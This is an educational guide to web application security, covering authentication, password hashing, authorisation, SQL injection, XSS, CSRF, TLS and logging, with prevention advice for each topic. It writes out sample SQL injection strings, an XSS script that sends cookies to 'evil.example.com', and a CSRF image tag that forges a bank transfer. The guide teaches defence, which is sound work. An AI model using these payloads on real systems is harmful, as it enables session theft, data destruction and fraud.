Web security
- Organisational policies and procedures relating to the tasks being undertaken, and when to follow them, for example the storage and treatment of GDPR sensitive data
- Interpret and implement a given design whist remaining compliant with security and maintainability requirements
This is not a comprehensive guide to security, rather it is meant to:
- Provide some general tips for writing secure applications
- Run through some common security flaws in web applications
- Link to resources which can be used while creating, maintaining, or modifying an application
Introduction
Security is an important consideration in all applications, but is particularly critical in web applications where you are exposing yourself to the internet. Any public web server will be hit continuously by attackers scanning for vulnerabilities.
A good resource for researching security is the Open Web Application Security Project (OWASP).
Basic principles
Minimise attack surface
The more features and pathways through your application, the harder it is to reason about and the harder it becomes to verify that they are all secured.
However, this does not mean you should take the easy route when approaching security. Rather, you should avoid opening up overly broad routes into your application.
Allowing users to write their own SQL queries for search might seem very convenient, but this is a very large and complex interface and opens up a huge avenue for injection attacks. Securing such an interface will require a very complex set of sanitisation rules. Instead, add simple APIs for performing specific actions which can be extended as necessary.
Assume nothing
Every individual component in your application may eventually be compromised – there are reports all the time of new exploits, even in large secure applications.
Instead, layer security measures so that any individual flaw has limited impact.
Apply the Principle of Least Privilege – give each user or system the minimal set of permissions to perform their task. That way there is limited damage that a compromised account can do.
Running your application as root (or other super-user) is convenient, but if a remote code execution exploit is found, the attacker would gain complete control of your system.
Instead, run as an account that only has permissions to access the files/directories required. Even if it is compromised, the attack is tightly confined.
Do not store any sensitive information in source-control (passwords, access tokens etc.) – if an attacker can compromise your source control system (even through user error), they could gain complete access to your system.
Instead use a separate mechanism for providing credentials to your production system, with more limited access than source control.
Use a library
Writing your own secure cryptography library is difficult, there are many extremely subtle flaws that attackers can exploit.
Instead, research recommendations for tried-and-tested libraries that fit with your application.
Authentication and authorisation
Authentication and Authorisation form the most obvious layer of security on top of most web applications, but they are frequently confused:
Authentication is the process of verifying that an entity (typically a user) is who they claim to be. For example, presenting a user name and password to be verified by the server.
Authorisation (or Access Control) is the process of verifying that an entity is allowed to access to a resource. For example, an administrator account may have additional privileges in a system.
Authentication
OWASP Authentication Cheatsheet
In a web application, authentication is typically implemented by requiring the user to enter a user name (or other identifier) along with a password. Once verified, the server will usually generate either a Session ID or Token which can be presented on future requests.
It is critical that every secure endpoint performs authentication, either by directly checking credentials or verifying the session/token.
Sessions and Tokens
Users will not want to enter their password every time they visit a new page. The most common solution is for the server to keep track of sessions – the server will generate a long Session ID that can be used to verify future requests (usually for a limited time).
Moreover, separating initial authentication from ongoing authentication allows the addition of stronger defences on the password authentication (e.g. brute force prevention, multi-factor authentication) and limits the exposure of usernames and passwords.

When the user logs in, the server generates a “session” object and keeps track of it, either in memory or a database. Each session is associated with a user, and on future requests the session ID can be verified. The session ID is just an identifier for the session object which must be tracked separately – this is why it is “stateful”.
For more information, have a look at the OWASP Session Management Cheatsheet.
If the session is only held in memory, a server crash/restart will invalidate all sessions. Similarly, having multiple web servers makes session management more difficult as they must be synchronised between servers.
If the server does not want (or is not able) to keep track of sessions, another approach is to generate a token. Unlike session IDs, tokens contain all the authentication data itself. The data is cryptographically signed to prove that it has been issued by the server.

By storing the data (e.g. username) in the token itself, the server does not need to keep track of any information, and is immune to restarts or crashes – the definition of “stateless”.
A standard implementation is the JSON Web Token (JWT), and that page lists libraries for various languages.
It is also possible to use Tokens with cookies, and it can often be very convenient to do so. Auth0 has an article comparing approaches for storing tokens.
Storing passwords
OWASP Password Storage Cheatsheet
Password leaks are reported in the media all the time, the impact of these breaches would be dramatically reduced by applying proper password storage techniques.
No matter how secure you think your database is, assume that it may eventually be compromised. We should never, therefore, store passwords in plain text. Instead, store a cryptographic hash of the password.
A cryptographic hash function takes an input and produces a fixed size output (the hash), for which it is infeasible to reverse. When authenticating a user password, the hash function is applied to the supplied password and compared to the hash stored in the database.
When hashing it is important to salt the passwords first. A salt is a random piece of data concatenated with the password before hashing. This should be unique for each hash stored, and kept alongside the hash.
A simple implementation might look something like:
def store_password(username, password):
salt = generate_secure_random_bytes()
hash = hash_function(salt + password)
users_dao.store(username, salt, hash)
def compare_password(username, password):
user = users_dao.fetch(username)
computed_hash = hash_function(user.salt + password)
return computed_hash == user.hash
Using a salt means that the same password will generate different ‘salted’ hashes for different accounts. This prevents rainbow table attacks, where an attacker has a big list of common password hashes and can trivially look for matches.
// No salt
hashFunction('kittens') = 572f5afec70d3fdfda33774fbf977
// Different salts
hashFunction('a13bs' + 'kittens') = b325d05f3a23e9ae6694dc1387e08
hashFunction('776de' + 'kittens') = 8990ff10e8040d516e63c3ef5e657
To avoid brute-force attacks, make sure your hashing algorithm is sufficiently difficult. The OWASP cheatsheet (above) should be up-to-date with recommendations, but in general avoid “simple” hashing algorithms like SHA or MD5, preferring an iterative function like PBKDF2 which allows you to easily adjust the difficulty of reversing the hash.
At a minimum, use a library to perform the hashing step, or even better: find a library for your framework which can handle authentication entirely.
Authorisation
OWASP Authorization Cheatsheet
The best way to avoid authorisation flaws is to have a simple and clear authorisation scheme. In most applications, a role-based scheme is the best approach: it is easy to understand and is built in to most frameworks.
- The application contains a set of roles – e.g. “User”, “Moderator” and “Administrator”
- Each user is assigned a role (or roles) – e.g. Simon is a “User” and a “Moderator” (but not an “Administrator”)
- Each action requires a user to have a particular role – e.g. editing a post requires the “Moderator” role
If possible, make sure your framework forces you to explicitly select the roles or permissions required for each action. In particular, prefer default deny – where all actions are forbidden unless explicitly permitted.
Even with roles, some access control may still be per-user. For example, suppose you fetch bank account information with a URL like:
GET http://bank.example.com/api/accountInfo?accountId=1234
It is not sufficient simply to check the user is authenticated, they must match the requested account!
Injection
Injection has been at or near the top of OWASP’s list of most critical web application security flaws for every year it has been running: OWASP A03 – Injection.
An injection attack is possible where user-supplied data is not properly validated or sanitized before being used in an interpreter:
User-supplied data is “just” data. As soon as you apply semantics to it – e.g. treating it as:
- SQL
- HTML
- URL components
- File or Directory names
- Shell commands
- etc.
You must consider how the data can be interpreted and translate appropriately, either by escaping or binding the data explicitly as pure data (e.g. Prepared Statements) or escaping correctly.
It is very easy to forget as the code will likely still work in most cases, however it is still an error and can have extremely serious repercussions!
SQL injection
OWASP SQL Injection Cheatsheet
The most common injection attack is SQL injection. This is typically possible when a user supplied parameter is concatenated directly into a SQL query.
For example, suppose you have an API to fetch a widget, and you generate the query with some code like:
query = "SELECT * FROM widgets WHERE widgetId = '" + request.getParameter("id") + "'"
If a malicious party enters an id like '; SELECT * FROM users;, then the computed query will be:
SELECT * FROM widgets where widgetId = ''; SELECT * FROM users;'
Similarly with creation, suppose a school database creates new student records with:
query = "INSERT INTO Students (name) VALUES ('" + name + "')"
If a name is entered like Robert'); DROP TABLE Students; --, then the resulting query would look like:
INSERT INTO Students (name) VALUES ('Robert'); DROP TABLE Students; --'
As indicated by the classic XKCD comic - this will drop the entire Students table, a massive problem!
Prevention
Use prepared statements to execute all your SQL queries, with bound parameters for any variable inputs. Almost every SQL client will have support for this, so look up one that is appropriate.
- In C# (SqlClient) use SqlCommand.Prepare
- In Java (JDBC) use PreparedStatement
- If you are using another library, look for documentation
e.g. in Java you might safely implement the first example like:
# Create a prepared statement with a placeholder
statement = connection.prepare_statement("SELECT * FROM widgets WHERE widgetId = ?");
# Bind the parameter
statement.setString(1, request.get_parameter("id"));
# Execute
results = statement.execute_query();
If you are using a library which abstracts away the creation of the query string, check whether it performs escaping for you. Any good library will provide a way of escaping your query parameters.
It is tempting to try and escape dangerous characters yourself, but this can be surprisingly hard to do correctly. Binding parameters completely avoids the problem.
Most other query languages are vulnerable to the same kind of error - if you are using JPQL, HQL, LDAP etc. then take the same precautions.
Validation
OWASP Input Validation Cheatsheet
All user input should be validated, these rules are usually application-specific, but some specific rules for validating common types of data are listed in the article above.
The most important distinction in a Web application is the difference between server side and client side validation:
Server side validation
Server side or backend validation is your primary line of defence against invalid data entering your system.
Even if you expect clients to be using your website to make requests, make no assumptions about what data it is possible to send. It is very easy to construct HTTP requests containing data that the frontend will not allow you to produce.
Client side validation
Client side or frontend validation is only for the benefit of the user – it does not provide any additional security.
Having client-side validation provides a much smoother user-experience as they can get much faster feedback on errors, and can correct them before submitting a form (avoiding the need to re-enter data).
Cross site scripting (XSS)
Cross site scripting (XSS) is an attack where a malicious script is injected into an otherwise trusted website. This script may allow the attacker to steal cookies, access tokens or other sensitive information.
Consider the HTML for the description of a user’s profile page being generated with code like:
var descriptionHtml = '<div class="description">' + user.description + '</div>'
If a user includes a script tag in their description:
This is me <script>
document.write("<img src='http://evil.example.com/collect_cookies?cookie=" + encodeURIComponent(document.cookie) + "' />");
</script>
Any user viewing that page will execute the script, giving the attacker access to domain-specific data. For example, the user session cookie can be sent to a server owned by the attacker, whereupon they can impersonate the user.
Note: As the script is executed on the same domain, it will be able to bypass any CSRF protection (see below).
Prevention
The OWASP cheat sheet above lists a number of rules. The most important principle is to escape all untrusted content that is inserted into HTML using a proper library.
URL Parameters
Another very common mistake is forgetting to escape URLs.
For example an app might fetch data for a page:
function fetchWidget(name) {
var url = 'http://api.example.com/api/widgets/' + name;
fetch(url).then(data => {
// use data
});
}
If name is not properly escaped, this may request an unexpected or invalid URL.
This might simply cause the request to fail, which is a bug in your application. Worse, it might be used as a vector for an attack – e.g. by adding extra query parameters to perform additional actions.
Cross site request forgery (CSRF)
Cross Site Request Forgery (CSRF) is an attack where a malicious party can cause a user to perform an unwanted action on a site where the user is currently authenticated.
The impact varies depending on the capabilities of the target website. For example a CSRF vulnerability in a banking application could allow an attacker to transfer funds from the target.
Suppose the banking application has an API for transferring funds:
GET https://mybank.com/transfer?to=Joe&amount=1000
Cookie: sessionid=123456
Without any CSRF mitigation, an attacker would simply need to trick a user into following the link. The browser will automatically include the cookie for mybank.com and the request will appear to be legitimate.
It can even be done without alerting the user by embedding the url in an image tag:
<img src="https://mybank.com/transfer?to=Joe&amount=1000">
Even though it is not a real image, the browser will make the HTTP request without any obvious indication that it has done so. There are many other techniques to trick users into inadvertently making HTTP requests using JavaScript, HTML or even CSS!
Prevention
Most frameworks will have some type of CSRF defence, usually relying on one or both of two strategies:
Synchroniser tokens
By generating a random secret for each session which must be provided on every action, an attacker is unable to forge a valid request.
Implemented correctly, this is a strong CSRF defence. However, it can be fiddly to implement, as it requires valid tokens to be tracked on the client and server.
Same origin policy
The Same Origin Policy (SOP) can be used as a partial CSRF defence.
The SOP places restrictions on reading and writing cross-origin requests. In particular, adding a custom header will block the request*, so verifying the presence of a custom HTTP Header on each request can be a simple defence mechanism.
The rules here are fairly complex, and can be modified through Cross Origin Resource Sharing (CORS).
It is a weaker defence as it relies on browser behaviour and proper understanding of how the rules are implemented. Other pieces of software (e.g. an embedded Flash player) may apply different rules or ignore the SOP entirely!
*Strictly it will be pre-flighted, meaning the browser will send a “pre-flight” request to check whether it is allowed. Unless your server specifically allows it (through the appropriate CORS headers), the subsequent request will be blocked.
TLS and HTTPS
TLS
Transport Layer Security (TLS) is a protocol for securely encrypting a connection between two parties. Sometimes referred to by the name of its predecessor “SSL”.
It is called transport layer because it applies encryption at a low level so that most higher level protocols can be transparently applied on top: it can be used with protocols for web browsing (HTTP), email (POP, SMTP, IMAP), file sharing (FTP), phone calls (SIP) and many others.
HTTPS
HTTPS (HTTP Secure) refers specifically to HTTP connections using TLS. This is denoted by the URL scheme https:// and conventionally uses port 443 instead of the standard HTTP port 80.
With standard HTTP, all requests and responses are sent in clear view across the internet. It is very easy to listen to all traffic in a network, and an attacker can easily steal passwords or other sensitive data by monitoring the packets broadcast around the network.
By intercepting the connection, a Manipulator in the Middle attack (often called “Man in the Middle”) allows the attacker not only the ability to listen, but also to modify the data being sent in either direction.
TLS (and therefore HTTPS) provides two features which combine to prevent this being possible.
- Identity verification – using certificates to prove that the server (and optionally the client) are who they say they are.
- Encryption – once established, all data on the connection is encrypted to prevent eavesdropping.
The algorithms used can vary, and when configuring a server to use HTTPS, make sure to follow up-to-date guidelines about which algorithms to allow.
Certificates
Identity verification is done using a Digital Certificate. This is comprised of two parts – a public certificate and private key.
The public certificate contains:
- Data about the entity – e.g. the Name, Domain and Expiration Time
- A public key corresponding to the private key
- A digital signature from the issuer to prove that the certificate is legitimate
The private key can be used to cryptographically prove that the server owns the certificate that it is presenting.
Logging and failures
Logging requires some balance from a security context:
- Log too much and you risk exposing data if an attacker gains access to the logs
- Log too little and it is very difficult to identify attacks and their consequences
Logging too much
When logging, be careful to avoid including unnecessary personal information. Plaintext passwords, even invalid ones, should never be logged, just like they should never be stored in your database.
In addition to your database, your logs may be subject to data privacy laws, particularly the EU General Data Protection Regulation.
User-facing errors
Exceptions within your application can expose details about how your application functions.
Production environments should not return exception messages or stack traces directly, instead they should log important details and return a specific user-safe message.
Particular care should be taken with authentication, where overly detailed error messages can easily leak information. For example distinguishing ‘Invalid Password’ and ‘Invalid Username’ will leak user existence, making attacks much more straightforward.
Logging too little
Most attacks begin by probing a system for vulnerabilities, for example making repeated login attempts with common passwords.
With insufficient logging, it can be difficult (or impossible) to identify such attacks. If an attack has already been successful, a good audit trail will allow you to identify the extent of the attack, and precisely what has been done.
Of course, quality logging also enormously helps when diagnosing bugs!
Apply security patches
Keeping your application secure is a continuous process.
New vulnerabilities are discovered all the time, and it is important to have a process in place for updating libraries and OS patches.
Automated tools can help attackers find systems with known vulnerabilities, making it very easy to exploit unpatched servers.
Further reading
OWASP has loads more articles about different Attacks and Cheat sheets.
MDN has a section about Web Security which covers many of the same topics.
There are lots of specific web security standards not mentioned above:
- Protect your cookies with Secure, HttpOnly and SameSite
- Enforce TLS using HTTP Strict Transport Security (HSTS)
- Block malicious scripts using a Content Security Policy (CSP)
- Avoid clickjacking and embedding by specifying X-Frame-Options
Gaining unauthorised access to servers is punishable by up to two years imprisonment even if you have no intention of committing a further offence. Make sure you have permission before practising your hacking skills!